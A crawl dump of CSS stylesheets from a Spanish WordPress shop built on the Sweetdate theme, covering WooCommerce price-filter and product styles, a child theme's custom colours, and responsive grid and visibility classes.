.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
}

.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {
    float: left;
}

.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: .8em;
    height: 1.1em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    /*border: 1px solid #0095c2;*/
    cursor: pointer;
    background: #08a9da;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);*/
    outline: 0;
    top: -0.3em;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #0095c2;
    /*box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
    -webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);*/
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #f7f7f7;
		box-shadow: inset 1px 1px 1px #dedede;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0,#6a6a6a 100%);*/
}

.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal {
    height: .5em;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {
    .woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before {
        background-image: url(../images/ajax-loader@2x.gif);
        background-size: 16px 16px;
    }

    .woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before {
        background: url(../images/success@2x.png) no-repeat;
        background-size: 16px 14px;
    }

    .woocommerce .woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page .woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce .woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page .woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text {
        background-image: url(../images/icons/valid@2x.png);
        background-size: 12px 9px;
    }

    .woocommerce .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text {
        background-image: url(../images/icons/invalid@2x.png);
        background-size: 12px 9px;
    }

    .woocommerce p.stars span,.woocommerce-page p.stars span {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }

    .woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }

    .woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225
body_size: 1303
content:
/*
Theme Name:     Sweetdate Child
Theme URI:
Description:    Child theme for Sweetdate
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       sweetdate
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social, buddypress,bbpress, woocommerce
License: GNU General Public License
License URI: license.txt
*/
@import url("../sweetdate/style.css");

/*
* Please add your custom styles below
*/
/* ------------ BARRA DE FILTROS ----------- */

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #a39682 !important; } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f7eacd !important; }


/* -------------------------------------- */

/* ------------ DESCRIPCION PRODUCTO ----------- */
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: #0101DF;
  display: block;
  /* font-weight: normal; */
  margin-bottom: .5em;
  font-weight: bold;
}

.woocommerce ul.products li .view_details_button {
  border-radius: 3px;
  color: #474747 !important;

}
/* -------------------------------------- */
/* ------------ REDONDEO ESQUINA IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 8px;
  -webkit-transition: all ease-in-out .2s;
  -moz-transition: all ease-in-out .2s;
  -o-transition: all ease-in-out .2s;
  transition: all ease-in-out .2s;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 6px 6px 6px 6px;
}
/* -------------------------------------- */

/* ------------ MOVIMIENTO IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    -webkit-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -moz-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
 }


.woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover {
    -webkit-transform: rotate(-7deg);
    -moz-transform: rotate(-7deg);
    -o-transform: rotate(-7deg);
}
/* -------------------------------------- */

.woocommerce .widget_shopping_cart_content, .woocommerce ul.product_list_widget, .widget_product_search {
  padding: 12px 12px 4px;
  background: #f7EACD;
  border-radius: 6px;
  position: relative;
}

/* ------------ TITULOS CATEGORIAS Y PRODUCTOS ----------- */
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
  padding: .5em 0;
  margin: 0;
  font-size: 1.45em;
  text-align:center;
  text-transform: uppercase;
}

mark {
  background-color: white;
  color: #474747;
  text-transform: lowercase;
  font-size: 0.85em;
}
/* -------------------------------------- */

.top-bar ul {
  margin-top: 25px;
}

#breadcrumbs-wrapp a {
  color: #424242;
}

/* ---------------COLOR PRECIO PRODUCTO----------------------- */
.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price {
  color: red;
  font-size: 1.25em;
}
/* -------------------------------------- */

form.custom div.custom.dropdown ul li {
  background: #ffffff;
  color: #474747;
}
form.custom div.custom.dropdown ul li.selected {
  background: #a39682;
  color: #474747;
}

form.custom div.custom.dropdown ul li:hover {
  background: #f7eacd;
  color: #474747;
}
/* ---------------CARRITO COLORES TABLA----------------------- */
table thead tr {
  background: #f7eacd; 
}

table tbody tr:nth-child(even) {
  background: #f7eacd;
}
/* -------------------------------------- */

/* ------------CARRITO BOTON DE PAGO-------------------------- */
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: .92em;
  margin-top: 20px;
}
/* -------------------------------------- */
/* -------------MENSAJE ACTUALIZACOPN CARRITO------------------ */
.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}
/* -------------------------------------- */
/* ---------------Informacion---------------------- */
.panel {
  background: #f7eacd;
  border: solid 1px #a39682;
  margin: 0 0 22px 0;
  padding: 20px;
}
/* -------------------------------------- */

.woo-info-item-grid {
  min-height: 80px;
  padding: 0 5px 5px;
  position: relative;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.woo-info-buttons {
  border-top: 1px solid #a39682;
  padding: 5px 0;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
}

table thead, table tfoot {
   background: #f7eacd;
}

.woocommerce #payment, .woocommerce-page #payment {
  background: #f7eacd;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
  position: relative;
  width: 96%;
  padding: 1em 2%;
  margin: 1em 0 1em 0;
  font-size: .92em;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  line-height: 1.5em;
  background: #ffffff;
  color: #5e5e5e;
  text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

media="all"
.woocommerce .widget_shopping_cart_content:before, .woocommerce ul.product_list_widget {
  content: "";
  display: block;
  width: 0;
  height: 0;
  /*border: solid 10px;*/
  border-color: transparent transparent #a39682 transparent !important;
  margin-left: 15px;
  position: absolute;
  left: 10px;
  top: -19px;
}

.accordion-title {
  margin: 0;
  padding: 10px 15px;
  border-bottom: 1px solid #e5e5e5;
  float: left;
  width: 100%;
  cursor: pointer;
  color: #474747;
  -webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
}


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/responsive.css?ver=20150225
body_size: 5936
content:
	
	
/* Visibility Classes ---------------------- */
/*                                           */
/* Standard (large) display targeting */
.show-for-small, .show-for-medium, .show-for-medium-down, .hide-for-large, .hide-for-large-up, .show-for-xlarge, .show-for-print { display: none !important; }

.hide-for-small, .hide-for-medium, .hide-for-medium-down, .show-for-large, .show-for-large-up, .hide-for-xlarge, .hide-for-print { display: inherit !important; }

/* Very large display targeting */
@media only screen and (min-width: 1441px) { .hide-for-small, .hide-for-medium, .hide-for-medium-down, .hide-for-large, .show-for-large-up, .show-for-xlarge { display: inherit !important; }
  .show-for-small, .show-for-medium, .show-for-medium-down, .show-for-large, .hide-for-large-up, .hide-for-xlarge { display: none !important; } }
/* Medium display targeting */
@media only screen and (max-width: 1279px) and (min-width: 768px) { .hide-for-small, .show-for-medium, .show-for-medium-down, .hide-for-large, .hide-for-large-up, .hide-for-xlarge { display: inherit !important; }
  .show-for-small, .hide-for-medium, .hide-for-medium-down, .show-for-large, .show-for-large-up, .show-for-xlarge { display: none !important; } }
/* Small display targeting */
@media only screen and (max-width: 767px) { .show-for-small, .hide-for-medium, .show-for-medium-down, .hide-for-large, .hide-for-large-up, .hide-for-xlarge { display: inherit !important; }
  .hide-for-small, .show-for-medium, .hide-for-medium-down, .show-for-large, .show-for-large-up, .show-for-xlarge { display: none !important; } }
/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; } }
@media screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; } }
/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific overrides for elements that require something other than display: block */
table.show-for-xlarge, table.show-for-large, table.hide-for-small, table.hide-for-medium { display: table !important; }

@media only screen and (max-width: 1279px) and (min-width: 768px) { .touch table.hide-for-xlarge, .touch table.hide-for-large, .touch table.hide-for-small, .touch table.show-for-medium { display: table !important; } }
@media only screen and (max-width: 767px) { table.hide-for-xlarge, table.hide-for-large, table.hide-for-medium, table.show-for-small { display: table !important; } }
/* 1280 tablet ------------ */
@media only screen and (max-device-width: 1280px) { /* NavBar --- */
  /*            */
  .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; } }
/* Covering almost all ----- */
@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) { .flex-video { padding-top: 0; } }
/* Between Medium and Small */
@media only screen and (max-width: 1279px) and (min-width: 768px) { /* NavBar --- */
  /*            */
  .touch .nav-bar li a { font-size: 13px; }
  .touch .nav-bar li.has-flyout > a.flyout-toggle { padding: 20px !important; }
  .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; }
  /* Clearing --- */
  /*              */
  .clearing-main-right, .clearing-main-left { height: 100%; width: 40px; top: 0; border: none; }
  .clearing-main-right:before, .clearing-main-left:before { position: absolute; top: 50%; }
  .clearing-main-left { left: 0; }
  .clearing-main-left:before { left: 5px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }
  .clearing-main-right { height: 100%; right: 0; }
  .clearing-main-right:before { content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; } }
/* Small Devices ------------ */
@media only screen and (max-width: 767px) { /* Global Misc --- */
  /*                 */
  .left, .right { float: none; }
  body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
  /* The Grid --- */
  /*              */
  .row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
  .column, .columns { width: auto !important; float: none; }
  .column:last-child, .columns:last-child { float: none; }
  [class*="column"] + [class*="column"]:last-child { float: none; }
  .column:before, .columns:before, .column:after, .columns:after { content: ""; display: table; }
  .column:after, .columns:after { clear: both; }
  .offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
  .push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
  .pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }
  /* Mobile 4-column Grid */
  .row .mobile-one { width: 25% !important; float: left; padding: 0 16px; }
  .row .mobile-one:last-child { float: right; }
  .row .mobile-one.end { float: left; }
  .row.collapse .mobile-one { padding: 0; }
  .row .mobile-two { width: 50% !important; float: left; padding: 0 16px; }
  .row .mobile-two:last-child { float: right; }
  .row .mobile-two.end { float: left; }
  .row.collapse .mobile-two { padding: 0; }
  .row .mobile-three { width: 75% !important; float: left; padding: 0 16px; }
  .row .mobile-three:last-child { float: right; }
  .row .mobile-three.end { float: left; }
  .row.collapse .mobile-three { padding: 0; }
  .row .mobile-four { width: 100% !important; float: left; padding: 0 16px; }
  .row .mobile-four:last-child { float: right; }
  .row .mobile-four.end { float: left; }
  .row.collapse .mobile-four { padding: 0; }
  .push-one-mobile { left: 25%; }
  .pull-one-mobile { right: 25%; }
  .push-two-mobile { left: 50%; }
  .pull-two-mobile { right: 50%; }
  .push-three-mobile { left: 75%; }
  .pull-three-mobile { right: 75%; }
  /* Block Grids --- */
  /*                 */
  .block-grid.mobile > li { float: none; width: 100%; margin-left: 0; }
  .block-grid > li { clear: none; }
  .block-grid.mobile-one-up > li { width: 100%; }
  .block-grid.mobile-two-up > li { width: 50%; }
  .block-grid.mobile-two-up > li:nth-child(2n+1) { clear: both; }
  .block-grid.mobile-three-up > li { width: 33.33333%; }
  .block-grid.mobile-three-up > li:nth-child(3n+1) { clear: both; }
  .block-grid.mobile-four-up > li { width: 25%; }
  .block-grid.mobile-four-up > li:nth-child(4n+1) { clear: both; }
  .block-grid.mobile-five-up > li { width: 20%; }
  .block-grid.mobile-five-up > li:nth-child(5n+1) { clear: both; }
  .block-grid.mobile-six-up > li { width: 16.66667%; }
  .block-grid.mobile-six-up > li:nth-child(6n+1) { clear: both; }
  .block-grid.mobile-seven-up > li { width: 14.28571%; }
  .block-grid.mobile-seven-up > li:nth-child(7n+1) { clear: both; }
  .block-grid.mobile-eight-up > li { width: 12.5%; }
  .block-grid.mobile-eight-up > li:nth-child(8n+1) { clear: both; }
  .block-grid.mobile-nine-up > li { width: 11.11111%; }
  .block-grid.mobile-nine-up > li:nth-child(9n+1) { clear: both; }
  .block-grid.mobile-ten-up > li { width: 10%; }
  .block-grid.mobile-ten-up > li:nth-child(10n+1) { clear: both; }
  .block-grid.mobile-eleven-up > li { width: 9.09091%; }
  .block-grid.mobile-eleven-up > li:nth-child(11n+1) { clear: both; }
  .block-grid.mobile-twelve-up > li { width: 8.33333%; }
  .block-grid.mobile-twelve-up > li:nth-child(12n+1) { clear: both; }
  /* Forms --- */
  /*           */
  /* Label alignment */
  label.right { text-align: left; }
  /* Extend width of all inputs */
  input[type="text"].one, .row input[type="text"].one, input[type="password"].one, .row input[type="password"].one, input[type="date"].one, .row input[type="date"].one, input[type="datetime"].one, .row input[type="datetime"].one, input[type="email"].one, .row input[type="email"].one, input[type="number"].one, .row input[type="number"].one, input[type="search"].one, .row input[type="search"].one, input[type="tel"].one, .row input[type="tel"].one, input[type="time"].one, .row input[type="time"].one, input[type="url"].one, .row input[type="url"].one, textarea.one, .row textarea.one { width: 100% !important; }
  input[type="text"].two, .row input[type="text"].two, input[type="password"].two, .row input[type="password"].two, input[type="date"].two, .row input[type="date"].two, input[type="datetime"].two, .row input[type="datetime"].two, input[type="email"].two, .row input[type="email"].two, input[type="number"].two, .row input[type="number"].two, input[type="search"].two, .row input[type="search"].two, input[type="tel"].two, .row input[type="tel"].two, input[type="time"].two, .row input[type="time"].two, input[type="url"].two, .row input[type="url"].two, textarea.two, .row textarea.two { width: 100% !important; }
  input[type="text"].three, .row input[type="text"].three, input[type="password"].three, .row input[type="password"].three, input[type="date"].three, .row input[type="date"].three, input[type="datetime"].three, .row input[type="datetime"].three, input[type="email"].three, .row input[type="email"].three, input[type="number"].three, .row input[type="number"].three, input[type="search"].three, .row input[type="search"].three, input[type="tel"].three, .row input[type="tel"].three, input[type="time"].three, .row input[type="time"].three, input[type="url"].three, .row input[type="url"].three, textarea.three, .row textarea.three { width: 100% !important; }
  input[type="text"].four, .row input[type="text"].four, input[type="password"].four, .row input[type="password"].four, input[type="date"].four, .row input[type="date"].four, input[type="datetime"].four, .row input[type="datetime"].four, input[type="email"].four, .row input[type="email"].four, input[type="number"].four, .row input[type="number"].four, input[type="search"].four, .row input[type="search"].four, input[type="tel"].four, .row input[type="tel"].four, input[type="time"].four, .row input[type="time"].four, input[type="url"].four, .row input[type="url"].four, textarea.four, .row textarea.four { width: 100% !important; }
  input[type="text"].five, .row input[type="text"].five, input[type="password"].five, .row input[type="password"].five, input[type="date"].five, .row input[type="date"].five, input[type="datetime"].five, .row input[type="datetime"].five, input[type="email"].five, .row input[type="email"].five, input[type="number"].five, .row input[type="number"].five, input[type="search"].five, .row input[type="search"].five, input[type="tel"].five, .row input[type="tel"].five, input[type="time"].five, .row input[type="time"].five, input[type="url"].five, .row input[type="url"].five, textarea.five, .row textarea.five { width: 100% !important; }
  input[type="text"].six, .row input[type="text"].six, input[type="password"].six, .row input[type="password"].six, input[type="date"].six, .row input[type="date"].six, input[type="datetime"].six, .row input[type="datetime"].six, input[type="email"].six, .row input[type="email"].six, input[type="number"].six, .row input[type="number"].six, input[type="search"].six, .row input[type="search"].six, input[type="tel"].six, .row input[type="tel"].six, input[type="time"].six, .row input[type="time"].six, input[type="url"].six, .row input[type="url"].six, textarea.six, .row textarea.six { width: 100% !important; }
  input[type="text"].seven, .row input[type="text"].seven, input[type="password"].seven, .row input[type="password"].seven, input[type="date"].seven, .row input[type="date"].seven, input[type="datetime"].seven, .row input[type="datetime"].seven, input[type="email"].seven, .row input[type="email"].seven, input[type="number"].seven, .row input[type="number"].seven, input[type="search"].seven, .row input[type="search"].seven, input[type="tel"].seven, .row input[type="tel"].seven, input[type="time"].seven, .row input[type="time"].seven, input[type="url"].seven, .row input[type="url"].seven, textarea.seven, .row textarea.seven { width: 100% !important; }
  input[type="text"].eight, .row input[type="text"].eight, input[type="password"].eight, .row input[type="password"].eight, input[type="date"].eight, .row input[type="date"].eight, input[type="datetime"].eight, .row input[type="datetime"].eight, input[type="email"].eight, .row input[type="email"].eight, input[type="number"].eight, .row input[type="number"].eight, input[type="search"].eight, .row input[type="search"].eight, input[type="tel"].eight, .row input[type="tel"].eight, input[type="time"].eight, .row input[type="time"].eight, input[type="url"].eight, .row input[type="url"].eight, textarea.eight, .row textarea.eight { width: 100% !important; }
  input[type="text"].nine, .row input[type="text"].nine, input[type="password"].nine, .row input[type="password"].nine, input[type="date"].nine, .row input[type="date"].nine, input[type="datetime"].nine, .row input[type="datetime"].nine, input[type="email"].nine, .row input[type="email"].nine, input[type="number"].nine, .row input[type="number"].nine, input[type="search"].nine, .row input[type="search"].nine, input[type="tel"].nine, .row input[type="tel"].nine, input[type="time"].nine, .row input[type="time"].nine, input[type="url"].nine, .row input[type="url"].nine, textarea.nine, .row textarea.nine { width: 100% !important; }
  input[type="text"].ten, .row input[type="text"].ten, input[type="password"].ten, .row input[type="password"].ten, input[type="date"].ten, .row input[type="date"].ten, input[type="datetime"].ten, .row input[type="datetime"].ten, input[type="email"].ten, .row input[type="email"].ten, input[type="number"].ten, .row input[type="number"].ten, input[type="search"].ten, .row input[type="search"].ten, input[type="tel"].ten, .row input[type="tel"].ten, input[type="time"].ten, .row input[type="time"].ten, input[type="url"].ten, .row input[type="url"].ten, textarea.ten, .row textarea.ten { width: 100% !important; }
  input[type="text"].eleven, .row input[type="text"].eleven, input[type="password"].eleven, .row input[type="password"].eleven, input[type="date"].eleven, .row input[type="date"].eleven, input[type="datetime"].eleven, .row input[type="datetime"].eleven, input[type="email"].eleven, .row input[type="email"].eleven, input[type="number"].eleven, .row input[type="number"].eleven, input[type="search"].eleven, .row input[type="search"].eleven, input[type="tel"].eleven, .row input[type="tel"].eleven, input[type="time"].eleven, .row input[type="time"].eleven, input[type="url"].eleven, .row input[type="url"].eleven, textarea.eleven, .row textarea.eleven { width: 100% !important; }
  input[type="text"].twelve, .row input[type="text"].twelve, input[type="password"].twelve, .row input[type="password"].twelve, input[type="date"].twelve, .row input[type="date"].twelve, input[type="datetime"].twelve, .row input[type="datetime"].twelve, input[type="email"].twelve, .row input[type="email"].twelve, input[type="number"].twelve, .row input[type="number"].twelve, input[type="search"].twelve, .row input[type="search"].twelve, input[type="tel"].twelve, .row input[type="tel"].twelve, input[type="time"].twelve, .row input[type="time"].twelve, input[type="url"].twelve, .row input[type="url"].twelve, textarea.twelve, .row textarea.twelve { width: 100% !important; }
  /* Buttons --- */
  /*             */
  /* Basic overrides */
  .button { display: block; }
  button.button, input[type="submit"].button, input[type="reset"].button { width: 100%; padding-left: 0; padding-right: 0; }
  /* Button Groups */
  .button-group button.button, .button-group input[type="submit"].button { width: auto; padding: 10px 20px 11px; }
  .button-group button.button.large, .button-group input[type="submit"].button.large { padding: 15px 30px 16px; }
  .button-group button.button.medium, .button-group input[type="submit"].button.medium { padding: 10px 20px 11px; }
  .button-group button.button.small, .button-group input[type="submit"].button.small { padding: 7px 14px 8px; }
  .button-group button.button.tiny, .button-group input[type="submit"].button.tiny { padding: 5px 10px 6px; }
  .button-group.even button.button, .button-group.even input[type="submit"].button { width: 100%; padding-left: 0; padding-right: 0; }
  /* Navbar --- */
  /*            */
  .nav-bar { height: auto; }
  .nav-bar > li { float: none; display: block; border-right: none; }
  .nav-bar > li > a.main { text-align: left; border-top: 1px solid #ddd; border-right: none; }
  .nav-bar > li:first-child > a.main { border-top: none; }
  .nav-bar > li.has-flyout > a.flyout-toggle { position: absolute; right: 0; top: 0; padding: 22px; z-index: 2; display: block; }
  .nav-bar > li.has-flyout.is-touch > a.flyout-toggle span { content: ""; width: 0; height: 0; display: block; }
  .nav-bar > li.has-flyout > a.flyout-toggle:hover span { border-top-color: #141414; }
  .nav-bar.vertical > li.has-flyout > .flyout { left: 0; }
  .flyout { position: relative; width: 100% !important; top: auto; margin-right: -2px; border-width: 1px 1px 0 1px; }
  .flyout.right { float: none; right: auto; left: -1px; }
  .flyout.small, .flyout.large { width: 100% !important; }
  .flyout p:last-child { margin-bottom: 18px; }
  /* Reveal --- */
  /*            */
  .reveal-modal-bg { position: absolute; }
  .reveal-modal, .reveal-modal.small, .reveal-modal.medium, .reveal-modal.large, .reveal-modal.xlarge { width: 80%; top: 15px; left: 50%; margin-left: -40%; padding: 20px; height: auto; }
  /* Clearing --- */
  /*              */
  .clearing-container { margin: 0; }
  .clearing-close { z-index: 99; font-size: 37px; top: 0px; right: 5px; }
  .clearing-caption { position: fixed; bottom: 0; left: 0; padding: 10px !important; line-height: 1.3; }
  .clearing-main-right, .clearing-main-left { display: none; }
  .clearing-blackout.clearing-assembled .visible-img, .clearing-blackout.clearing-assembled .clearing-container { height: 100%; }
  .clearing-blackout.clearing-assembled ul[data-clearing] { display: none; }
  /* Joyride --- */
  /*             */
  .joyride-tip-guide { width: 95% !important; left: 2.5% !important; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
  .joyride-tip-guide-wrapper { width: 100%; }
  /* Tabs --- */
  /*          */
  .tabs.mobile { width: auto; margin: 20px -20px 40px; border-bottom: solid 1px #ccc; height: auto; margin: 20px -15px 0px -15px; }
  .tabs.mobile dt, .tabs.mobile li, .tabs.mobile dd { float: none; height: auto; }
  .tabs.mobile dd a, .tabs.mobile li a { font-size: 15px; display: block; width: auto; height: auto; padding: 18px 20px; margin: 0; color: #555; line-height: 1; border: none; border-left: none; border-right: none; border-top: 1px solid #ccc; background: #fff; }
  .tabs.mobile dd a.active, .tabs.mobile li a.active { border: none; background: #2ba6cb; color: #fff; margin: 0; position: static; top: 0; height: auto; }
  .tabs.mobile dd:first-child a.active, .tabs.mobile li:first-child a.active { margin: 0; }
  .tabs.mobile + .tabs-content.contained { margin-left: -15px; margin-right: -15px; }
  .tabs.mobile .section-title { padding-left: 20px !important; }
  .contained.mobile { margin-bottom: 0; }
  .contained.tabs.mobile dd a, .contained.tabs.mobile li a { padding: 18px 20px; }
  .tabs.mobile + ul.contained { margin-left: -20px; margin-right: -20px; border-width: 0 0 1px 0; }
  /* UI Elements --- */
  /*                 */
  /* Tooltips */
  .tooltip { font-size: 14px; line-height: 1.4; padding: 7px 10px 9px 10px; left: 50% !important; max-width: 80% !important; margin-left: -40%; font-size: 110%; }
  .tooltip > .nub, .tooltip.top > .nub, .tooltip.left > .nub, .tooltip.right > .nub { border-color: transparent transparent black transparent; border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent; top: -12px; left: 10px; } }
/* Topbar Specific Breakpoint that you can customize */
@media only screen and (max-width: 940px) { .top-bar { margin-bottom: 0; overflow: hidden; height: 45px; background: #222222; /* Override contain to grid stuff for breakpoint */ /* Setting up the sliding area */ /* When the Small Nav is Showing */ }
  .top-bar .js-generated { display: block; }
  .contain-to-grid .top-bar { width: auto; }
  .top-bar section { margin-top: -25px; left: 0; position: relative; width: auto; -webkit-transition: left 300ms 0; -moz-transition: left 300ms 0; -o-transition: left 300ms 0; transition: left 300ms 0; }
  .top-bar ul { width: 100%; height: 100%; margin-bottom: 0; display: block; }
